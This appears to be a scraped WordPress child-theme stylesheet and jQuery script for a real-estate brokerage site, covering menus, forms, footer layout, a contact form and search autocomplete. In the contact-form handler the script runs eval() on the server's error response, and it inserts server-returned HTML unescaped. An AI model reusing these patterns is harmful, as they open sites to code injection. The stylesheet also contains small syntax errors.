  animation-delay: 5.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(29) {
  -webkit-animation-delay: 5.4s;
  animation-delay: 5.4s;
}

@-webkit-keyframes fadeInLeftAnimation {
  0% {
      opacity:0;
      -webkit-transform: translatex(-10px);
      -moz-transform: translatex(-10px);
      -o-transform: translatex(-10px);
      transform: translatex(-10px);
  }
  100% {
    opacity:1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInLeftAnimation {
  0% {
    opacity:0;
    -webkit-transform: translatex(-10px);
    -moz-transform: translatex(-10px);
    -o-transform: translatex(-10px);
    transform: translatex(-10px);
  }
  100% {
    opacity:1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}

.detail-title .title-left {
  font-family: Futura PT Heavy;
    font-size: 17px;
    color: #154684;
}
.detail-title::after {
    background: transparent;
}
.property-listing .row {
    margin-right: -15px;
    margin-left: -15px;
    display: flex;
    flex-flow: row wrap;
}
.property-similer .row {
  display: flex;
  flex-flow: row wrap;
}

/*09-06-2023*/
.thjmf-single-job-content ul {
  padding-left: 15px;
}
@media (max-width: 991px) {
  .job-middle-section .thjmf-single-job {
    padding-right: 0;
  }
}
@media (max-width: 676px) {
  .job-middle-section .career-detail-rightside {
    width: 100%;
  }
  .job-middle-section .thjmf-js-job-title.entry-title {
    font-size: 25px;
  }
  .next-prev-section {
    font-size: 20px;
  }
}
#thjmf_job_application .input-text {
      background: #f0f0f0;
    border: #f0f0f0;
    padding: 16px 10px;
    box-sizing: border-box;
    color: #18444A;
    line-height: 23px;
    font-size: 17px;
    border-radius: 0;
    box-shadow: none;
}
#thjmf_job_application #phone_dial_code {
    font-size: 0;
}



.custome-footer-area .footer-bottom .foter-menu .menu-footer-legal-container ul li {
    padding: 0 4px;
}

.page-template-property-listing-template .page-title, .tax-property_type .page-title, .page-template-template-search .page-title {
  position: static;
}

/*27-10-2023*/
.main-nav .nav-link {
    padding-right: 0 !important;
    padding-left: 0 !important;
}
.header-v1 a.nav-link:hover, .header-v1 a.nav-link:active {
    color: #ffffff !important;
}
.header-section .navi > ul > li.orange-border > a {
    padding: 8px 10px !important;
}
.btn.btn-secondary.btn-block.houzez-theme-button {
    padding: 6.5px 25px;
    text-align: left;
}
.form-group {
    margin-bottom: 15px;
}
.top-contact a {
    font-size: 12px;
}
.advance-fields .form-group {
  margin-bottom: 12px;
}
.features-list, .filters-search-v3-other-features {
    display: block;
}
.row .awsm-team-list {
    width: 100%;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-top p {
    line-height: 13px;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-middle {
    margin-bottom: 0;
    display: flex;
    align-items: center;
    margin-bottom: 10px;
    grid-column-gap: 5px;
}
.our-custome-team-area .single-team-member .card .card-img {
    height: 150px;
    border-radius: 50%;
    width: 150px;
    border: 1px solid #cae0e7 !important;
    object-fit: cover;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-middle p {
    flex: 1;
}
.breadcrumb li:after {
    display: none;
    font-family: 'Font Awesome 5 Free';
    font-weight: 700;
}

.top-bar {
    padding-top: 5px;
}
span.wpcf7-form-control.wpcf7-radio {
    display: flex;
    flex-flow: row wrap;
    grid-column-gap: 15px;
    grid-row-gap: 5px;
}
.page-template-tpl-business-val span.wpcf7-list-item-label {
    margin-left: 5px;
}
textarea.wpcf7-form-control {
    min-height: 100px;
    padding: 10px 15px;
}
.custome-footer-area .footer-bottom .foter-menu ul li::before {
  left: -5px;
  top: -2px;
}
.home .header-media {
    width: 100%;
}
.main_sidebar .col-sm-12.col-xs-12 {
    margin: 0;
    padding: 0;
}
.main_sidebar .col-md-8 {
    width: 100%;
}
.main_sidebar .input-search.input-icon {
    position: relative;
}
.main_sidebar .input-search.input-icon:before {
   margin-top: 34px;
   font-family: 'Font Awesome 5 Free';
   font-weight: 700;
}
.main_sidebar .form-group {
    margin-bottom: 12px !important;
}
.property-meta-items {
    display: flex;
    flex-flow: row wrap;
    grid-column-gap: 2px;
    grid-row-gap: 3px;
}
.single-post-page .property-meta-items {
    justify-content: center;
    align-items: center;
}
.single-post-page .property-meta-items img {
    width: 20px;
    height: 12px;
}

.sort-tab .bootstrap-select .dropdown-toggle .filter-option-inner-inner {
    overflow: hidden;
    line-height: 1;
}
.sort-tab .bootstrap-select {
    left: 0;
}
.main_sidebar .col-sm-6.col-xs-12.minpricecus {
  padding-left: 0;
}
.main_sidebar .col-sm-6.col-xs-12.maxpricecus {
  padding-right: 0;
}
.bootstrap-select .dropdown-menu {
    min-width: 220px;
    max-height: 220px;
    width: 100%;
}
.bootstrap-select .dropdown-toggle .filter-option-inner-inner {
    overflow: hidden;
}

.bootstrap-select.btn-group .dropdown-toggle .filter-option {
    line-height: 20px;
    color: #000;
}
.form-control {
    background: #FFFFFF;
    border: transparent;
    color: #868687 !important;
}

.automotivi-area .single-automotivi .hover-effect:before {
    display: none;
}
.automotivi-area .single-automotivi  a.hover-effect.type-image-text {
    height: auto;
    display: block;
    padding: 0;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul li a:hover {
    background: transparent;
}

.range-block.rang-form-block  .row {
      margin-left: 0;
    margin-right: 0;
}
.sort-tab .dropdown.bootstrap-select .dropdown-toggle .filter-option-inner-inner {
    line-height: 40px;
}

.header-mobile .mobile-nav {
  text-align: left;
}
@media (max-width: 991px) {
  .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
      font-size: 12px;
  }
}
.fa-heart-o:before {
  content: "\f004";
  font-weight: 400;
  font-family: "Font Awesome 5 Free";
}
.header-section .navi ul li.mega-menu a i {
  margin-left: 5px;
}
.mobile-banner-image {
  display: none;
}
.elementor-widget-heading .elementor-heading-title.elementor-size-large {
  line-height: 1;
}
@media (max-width: 575px) {
  .mobile-banner-image {
    display: block;
    margin-top: -2px;
  }
  .banner-custom-breadcrumb {
    padding: 100px 0 100px 0;

  }
  .next-prev-block .prev-box, .next-prev-block .next-box {
    width: 50%;
      height: auto;
  }
  .main-wrap.slideout-panel {
    -webkit-box-shadow: none;
    box-shadow: none;
    margin: 0;
    overflow: hidden;
  }
  .consulting-services-ul li {
    width: 100%;
  }
  .col-lg-6.left-section-ready {
    margin-left: 0;
  }
  .ready-section-row select {
    width: 100%;
  }
}

@media (max-width: 480px) {
  .advanced-search-mobile-wrap {
      width: 100%;
  }
}


.bootstrap-select .dropdown-toggle .filter-option-inner-inner {
    overflow: hidden;
    font-size: 15px;
    color: #000000;
}
.advanced-search .form-control, .advanced-search .ginput_container input, .ginput_container .advanced-search input, .advanced-search .ginput_container select, .ginput_container .advanced-search select, .advanced-search .ginput_container textarea, .ginput_container .advanced-search textarea {
    font-family: "Futura PT Book";
}
.dtfh-floatingparent.dtfh-floatingparenthead {
/*  position: inherit !important;*/
  top: 60px !important;
}

.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
    top: 100% !important;
    bottom: auto !important;
    margin-bottom: 2px;
}
.bootstrap-select .dropdown-menu li a span.text {
    display: inline-block;
    font-size: 12px;
}
.dropdown-menu.show .inner.show {
  overflow-x: hidden;
}


.page-title-right .view {
  display: flex;
  align-items: center;
  grid-column-gap: 10px;
}
.page-title-right .view .sort-tab.table-cell {
  display: inline-flex;
  align-items: center;
  grid-column-gap: 5px;
}
.sort-tab.table-cell.text-right.v-align-top p {
  display: inline-flex;
  align-items: center;
  grid-column-gap: 5px;
}
.fa-map-marker:before {
    content: "\f3c5";
}
.fa.fa-bell-o:before {
  content: "\f0f3";
}
.fa.fa-bell-o {
  font-family: "Font Awesome 5 Free";
  font-weight: 400;
}
.fa.fa-facebook-square, .fa.fa-twitter-square {
    font-family: "Font Awesome 5 Brands";
    font-weight: 400;
}
.fa-facebook-square:before {
    content: "\f082";
}
.fa.fa-linkedin {
    font-family: "Font Awesome 5 Brands";
    font-weight: 400;
}
.fa.fa-xing, .fa.fa-xing-square, .fa.fa-youtube, .fa.fa-youtube-play, .fa.fa-youtube-square {
    font-family: "Font Awesome 5 Brands";
    font-weight: 400;
}
.fa.fa-linkedin:before {
    content: "\f0e1";
}
.fa.fa-youtube-play:before {
    content: "\f167";
}
.d-flex.align-items-center {
    display: flex;
    align-items: center;
}
.auto-complete .list-group-item {
    padding: 5px 10px;
}
.page-title-left.propertypagelefttitle {
  padding-top: 5px;
}
.mega-menu-wrap.industries-sub-menu-area .mega-menu-right ul li a:hover {
  color: #FF7F00 !important;
  background-color: transparent !important;
}
.pagination-wrap {
  text-align: center;
}
.pagination .page-item .page-link  {
  color: #FF9900 !important;
}
.pagination .page-item.active .page-link  {
  background: #FF9900 !important;
  color: #ffffff !important;
  border-color: #FF9900 !important;
}
.auto-complete {
  z-index: 9;
}

.read-more-btn-icon {
    cursor: pointer;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    font-size: .9375rem;
    margin-left: 3px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    letter-spacing: .0625rem;
    text-transform: uppercase;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    transition: color 0.5s, transform 0.5s, -webkit-transform 0.5s;
}
.read-more-btn-icon svg {
    height: 34px;
    width: 60px;
    margin-left: 0;
}
.read-more-btn-icon svg * {
    stroke: #fff;
}
.read-more-btn-icon:hover {
    color: #5b7c2a;
    -webkit-transform: translateZ(0) translateX(0.3em);
    transform: translateZ(0) translateX(0.3em);
}
.read-more-btn-icon svg .circle-path {
    stroke-dasharray: 30;
    stroke-dashoffset: 0;
    -webkit-transition: stroke-dashoffset ease-out 0.5s;
    -o-transition: stroke-dashoffset ease-out 0.5s;
    transition: stroke-dashoffset ease-out 0.5s;
}
.read-more-btn-icon:hover svg .circle-path {
    stroke-dashoffset: -30;
}

@media (max-width: 991px) {
  .how-we-help-section ul, .consulting-services-section ul{
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 575px) {
  .how-we-help-section ul, .consulting-services-section ul{
    grid-template-columns: repeat(1, 1fr);
  }
  .how-we-help-ul li a img {
    height: auto;;
  }
}
.press-list {
  display: grid;
  align-items: center;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 20px;
  margin: 0;
  padding: 0;
  list-style: none;
}
.press-list img {
  width: 100%;
  height: auto;
  object-fit: cover;
}
@media (max-width: 991px) {
  .press-list {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media (max-width: 767px) {
  .press-list {
    grid-template-columns: repeat(2, 1fr);
  }
}
.single-post-page .col-lg-12.col-md-12.col-sm-12.col-12.property-title {
    margin-bottom: 30px;
}
.single-post-page .col-lg-12.col-md-12.col-sm-12.col-12.property-title  h1 { 
   font-size: 30px;
}
.single-property .banner-listing-item .row {
  display: flex;
  align-items: center;
  flex-flow: row wrap;
}
.right-section-detail .single-listing {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.right-section-detail .single-listing label {
  min-width: 80px;
  padding: 0;
}
.single-post-page  .property-description ul {
    margin-bottom: 0;

}
.single-post-page .property-detail-exports {
  margin-left: 0;
  padding-left: 15px !important;
  border-left: 1px solid #8592a7;
}
.single-post-page  .right-section-detail {
  float: none;
  display: flex;
  flex-flow: row wrap;
  align-items: center;
  justify-content: flex-end;
}
.contactseller-trigger-wrap.sticky {
  position: fixed;
  left: 0;
  right: 0;
  top: 45px;
  z-index: 9;
}
@media (max-width: 575px) {
  .single-post-page .right-section-detail {
    width: 100%;
    padding: 5px;
  }
  .single-post-page .right-section-detail .col-lg-3 {
    width: 50%;
    padding: 0;
  }
}
.single-post-page .right-section-detail .col-lg-3 {
  padding-left: 0;
  padding-right: 0;
}
input.wpcf7-form-control.wpcf7-captchar {
border: 1px solid #e6e6e6;
}
img.wpcf7-form-control.wpcf7-captchac.wpcf7-captcha-captcha-1 {
    width: 100px;
    height: 42px;
    margin-bottom: 0;
}
html[dir="rtl"] .col-lg-8.col-lg-offset-2 {
    margin: 0 auto;
}
.form-group  br {
  display: none;
}
.captcha-section {
  margin-bottom: 15px;
}
.captcha-section p {
  display: flex;
  align-items: center;
  justify-content: space-between;
  grid-column-gap: 10px;
} 
.wpcf7-form .wpcf7-form-control-wrap {
  flex: 1;
  margin-top: 0;
}
.contact-us-footer {
  margin-top: 20px;
}
.widget-wrap-area {
  display: grid;
  grid-template-columns: repeat(6, 1fr);
  grid-gap: 30px;
}
.custome-footer-area .single-widgets .widgets-title h3 {
  font-size: 18px;
  font-family: 'Futura PT Demi';
  color: #fff;
  margin-bottom: 1.25rem;
  display: block;
  font-weight: 700;
  text-transform: capitalize;
}
.custome-footer-area .single-widgets .widget-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.custome-footer-area .single-widgets .widget-menu ul li {
    display: block;
}
.custome-footer-area .single-widgets .widget-menu ul li a {
    display: block;
    transition: all .5s;
    font-size: 15px;
    color: #004677;
    line-height: 20px;
    display: block;
    margin-bottom: 4px;
    text-transform: capitalize;
    font-weight: 400;
    font-family: 'Futura PT Book';
    color: #fff;
    letter-spacing: 1.2px;
}
.custome-footer-area .single-widgets .widget-menu ul li a:hover {
  color: #FF7F00 !important;
}
.menu-footer-menu-4-social-container ul {
  display: inline-flex;
  margin: 0;
  padding: 0;
  list-style: none;
}
.menu-footer-menu-4-social-container ul li {
  margin-right: 15px;
}
.menu-footer-menu-4-social-container ul li:last-child {
  margin-right: 0;
}
.menu-footer-menu-4-social-container ul li a {
  color: #fff;
  font-size: 24px;
  transition: all .5s;
}

.menu-footer-menu-4-social-container ul li a:hover {
  color: #009fe3;
}
.detail-top {
  z-index: 99;
}
@media (max-width: 1199px) {
  .widget-wrap-area {
    grid-template-columns: repeat(4, 1fr);
  }
}
@media (max-width: 991px) {
  .widget-wrap-area {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media (max-width: 767px) {
  .widget-wrap-area {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 375px) {
  .widget-wrap-area {
    grid-template-columns: repeat(1, 1fr);
  }
}


.single-post-page .property-description ul {
  padding-left: 20px;
}




div#text-2 {
  height: auto !important;
}

.contactseller-trigger-wrap.sticky {
  position: static !important;
]



@media (max-width: 767px)
.widget-wrap-area {
    grid-template-columns: repeat(1, 1fr) !important;
}
}

h2, h3, h4 {
    margin-top: 20px;
}


#asl-storelocator.asl-cont .sl-main-cont .asl-panel-inner .Num_of_store {
    display: none !important;
}

.page-template-tpl-fullwidth .page-title {
    margin-left:15px;
    margin-right: 15px;
}



.image_map_popup_mc img {
    max-height: 160px;
}

.image_map_popup_mc {
    text-align: center;
}

.page-id-154333 .page-title {
    display: none;
}

.mcInfoWindow h2.title {
    background: #16365D !important;
    color: #fff !important;
    padding: 16px 10px;
    font-size: 1.6em !important;
}

.mcInfoWindow .description {
    padding-left: 10px;
    margin-top: 10px;
}
.sl-addr-list-title {
    margin-bottom: 0 !important;
}

p.position {
    margin-bottom: 10px !important;
}


#asl-storelocator.asl-cont.no-asl-filters .asl-wrapper .sl-main-cont .sl-main-row .asl-panel .asl-panel-inner {

}

.inside.search_filter > label {
    display: none;
}

/**
 * industries
 */
#industry-header { 
    background-color: #F5F5F5;
    margin-bottom: 40px;
}

#industry-header .headline {
    margin-top: 80px;
}
#industry-header .headline_text {
    margin:30px 0;
}

.container-vertical-center {
    display: flex;
    align-items: center; /* Zentriert vertikal */
    height: 100%; /* Stelle sicher, dass der Container die volle Höhe einnimmt */
}



/** tel country code */
.intl-tel-input .country-name, .intl-tel-input .dial-code {
    float:inherit !important;
}

.intl-tel-input .divider {
    display: none;
}


/* hide google recaptcha badge */
.grecaptcha-badge { 
    visibility: hidden;
}
.slick-dots li button:before {
    opacity: .75;
    color: #000;
    display: none;
}
.agent-phone.agent-phone-hidden, .grid-view .item-footer .item-author, .item-title {
    white-space: wrap;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.single .panel-title a {
    display: block;
    padding: 0;
}
.collapse.in {
    display: block;
}
.collapse.in.show {
    display: none !important;
}
.expertise-area .expertise-wrap h2 {
    padding-top: 0;
    text-align: center;
}
.expertise-area .expertise-wrap h2::before {
    display: none;
}
.nf-form-layout .nf-field-container {
    margin-bottom: 10px;
}
.nf-form-layout .nf-field-label {
    margin-bottom: 5px !important;
}
.nf-form-layout .ninja-forms-field {
    width: 100%;
    height: 40px;
    border: none;
    border-bottom: 1px solid #000;
    background: #ffffff;
    padding: 0;
    border-radius: 0;
}
.nf-form-layout .ninja-forms-field:focus {
    outline: none;
    border-color: #ff6e00;
}
.nf-form-layout .textarea-wrap textarea {
    height: 200px;
    border: 1px solid #000000;
    padding: 10px;
}
.nf-form-layout .ninja-forms-field[type="submit"] {
    background: #ff6e00;
    padding: 10px 25px;
    color: #ffffff;
    border: none;
}
.panel-group .panel-title a {
    padding: 10px 0;
}
.nf-field-element ul {
    display: flex;
    grid-column-gap: 20px;
}
.nf-field-element ul li {
     display: flex;
     align-items: center;
}
.nf-field-element ul li label {
    margin-bottom: 0 !important;
    padding-bottom: 0;
    margin-left: 0;
}
.panel-group .panel-title a, .panel-title-accordion a {
    padding: 10px 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
}


.left-field-ninja {
    float: left;
    width: 48%; /* Adjust width as needed */
    margin-right: 4%; /* Add spacing between fields */
}

.right-field-ninja {
    float: right;
    width: 48%;
}

.ninja-forms-field {
    clear: both; /* Ensure proper alignment */
}


.panel-group .panel-title a .fa-minus  {
    display: none;
}
.panel-group .panel-title a[aria-expanded="true"] .fa-plus {
    display: none;;
}
.panel-group .panel-title a[aria-expanded="true"] .fa-minus {
    display: block;;
}
.nf-form-layout .ninja-forms-field[type="submit"] {
    background: #ff6e00;
    padding: 10px 25px;
    color: #ffffff;
    border: none;
    width: 100%;
    text-transform: uppercase;
    font-weight: 700;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.mergerscorp.ae/wp-content/themes/houzez-child/assets/js/scripts.js
body_size: 1156
content:
jQuery(document).ready(function(){
	
	jQuery('.advance-btn').click(function(){
		jQuery('.advance-fields').slideToggle('slow');
	});


    jQuery('.advance-trigger').on('click',function(){
    jQuery(this).toggleClass('active');
    if(jQuery(this).hasClass('active')==true)
    {
        jQuery(this).children('i').removeClass('fa-plus-square').addClass('fa-minus-square');
        jQuery('.field-expand').slideDown();
    }else
    {
        jQuery(this).children('i').removeClass('fa-minus-square').addClass('fa-plus-square');
        jQuery('.field-expand').slideUp();
    }
});
})


jQuery(window).scroll(function () {
  if(jQuery(window).scrollTop() > 20) {
    jQuery("#header-mobile").addClass('sticky-mobile-header');
  } else {
    jQuery("#header-mobile").removeClass('sticky-mobile-header');
  }
});



/*--------------------------------------------------------------------------
 *   Contact agent form on agent detail page
 * -------------------------------------------------------------------------*/

jQuery('#agent_detail_contact_btn').click(function(e) {
    e.preventDefault();
    var current_element = jQuery(this);
    var $this = jQuery(this);
    var $form = $this.parents( 'form' );

    jQuery.ajax({
        type: 'post',
        url: ajaxurl,
        data: $form.serialize(),
        method: $form.attr('method'),
        dataType: "JSON",

        beforeSend: function( ) {
            current_element.children('i').remove();
            //current_element.prepend('<i class="fa-left '+process_loader_spinner+'"></i>');
        },
        success: function( res ) {
            //current_element.children('i').removeClass(process_loader_spinner);
            if( res.success ) {
                jQuery('#form_messages').empty().append(res.msg);
                current_element.children('i').addClass(success_icon);
            } else {
                jQuery('#form_messages').empty().append(res.msg);
            }
            if(houzez_reCaptcha == 1) {
                houzezReCaptchaReset();
            }
        },
        error: function(xhr, status, error) {
            var err = eval("(" + xhr.responseText + ")");
            console.log(err.Message);
        }

    });
});

  
  var ajaxCount = 0;
  var auto_complete_container = jQuery('.auto-complete');
  var lastLenght = 0;
  var autosearch_text = "Searching..";
  jQuery(document).on('keyup','#keyword',function() {

        console.log("key word press");
        var $this = jQuery( this );
        var $dataType = $this.data('type');
        var $form = $this.parents( 'form');
        
        if( $dataType == 'banner' ) {
            var auto_complete_container = jQuery( '#houzez-auto-complete-banner' );
        } else {
            var auto_complete_container = $form.find( '.auto-complete' );
        }

        var keyword = jQuery( this ).val();
        
        keyword = jQuery.trim( keyword );
        var currentLenght = keyword.length;

        if ( currentLenght >= 2 && currentLenght != lastLenght ) {

            lastLenght = currentLenght;
            auto_complete_container.fadeIn();

            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action': 'houzez_get_auto_complete_search',
                    'key': keyword,
                },
                beforeSend: function( ) {
                    ajaxCount++;
                    if ( ajaxCount == 1 ) {
                        auto_complete_container.html('<ul class="list-group"><li class="list-group-item"><i class="fa fa-spinner fa-spin fa-fw"></i> '+autosearch_text+ '</li></ul>');
                    }
                },
                success: function(data) {
                    ajaxCount--;
                    if ( ajaxCount == 0 ) {
                        console.log(data);
                        console.log("data here");
                        auto_complete_container.show();
                        if( data != '' ) {
                            jQuery('#auto_complete_ajax').empty().html(data).bind();
                        }
                    }
                },
                error: function(errorThrown) {
                    ajaxCount--;
                    if ( ajaxCount == 0 ) {
                        auto_complete_container.html('<ul class="list-group"><li class="list-group-item"><i class="fa fa-spinner fa-spin fa-fw"></i> '+autosearch_text+ '</li></ul>');
                    }
                }
            });

        } else {
            if ( currentLenght != lastLenght ) {
                auto_complete_container.fadeOut();
            }
        }

    });